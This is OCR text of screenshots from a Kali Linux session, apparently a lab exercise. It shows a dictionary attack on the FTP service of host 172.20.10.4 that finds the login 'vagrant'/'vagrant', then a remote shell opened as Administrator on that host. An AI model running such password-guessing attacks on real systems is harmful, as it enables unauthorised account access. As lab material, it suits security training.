 Pass... kali@... Deskt... 04:58 PM 62%
Desktop - File Manager
File Edit View Go Help
kali@kali: ~
File Actions Edit View Help
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: qwerty (9 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: 123 (10 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: xxx (11 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: money (12 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: test (13 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: carmen (14 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: mickey (15 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: secret (16 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: summer (17 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: internet (18 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: service (19 of 3107 complete)
ACCOUNT CHECK: [ftp] Host: 172.20.10.4 (1 of 1, 0 complete) User: vagrant (
1 of 1, 0 complete) Password: vagrant (20 of 3107 complete)
ACCOUNT FOUND: [ftp] Host: 172.20.10.4 User: vagrant Password: vagrant [SUC
CESS]
root@kali:/home/kali#
Pass... kali@... Deskt... 05:00 PM 61%
Desktop - File Manager
File Edit View Go Help
kali@kali: ~
File Actions Edit View Help
Administrator@172.20.10.4's password:
Permission denied, please try again.
Administrator@172.20.10.4's password:
Last login: Sat May 16 15:09:59 2020 from 172.20.10.2
-sh-4.3$
-sh-4.3$ ls
AppData
Application Data
Cookies
Desktop
Documents
Downloads
Favorites
Links
Local Settings
Music
My Documents
NTUSER.DAT
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000000
00001.regtrans-ms
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000000
00002.regtrans-ms
NetHood
Pictures
PrintHood